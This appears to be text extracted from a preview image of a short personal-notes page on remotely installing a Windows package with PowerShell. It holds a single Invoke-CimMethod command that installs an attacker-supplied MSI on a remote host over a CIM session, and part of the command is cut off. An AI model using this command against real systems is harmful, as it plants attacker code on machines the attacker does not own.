 cardboard-iguana.com/grimoire
Remotely install a Windows
package with PowerShell :: Cardb...
Invoke-CimMethod -CimSession $SESSION_OBJECT ` -ClassName
Win32_Product ` -MethodName Install ` -Arguments @{ PackageLo
= "$PATH_TO_ATTACKER_MSI"; Options = ""; AllUsers = $false }.
Sunday, June 1, 2025 1 min read #HowTo #OS/Windows #Application/PowerShell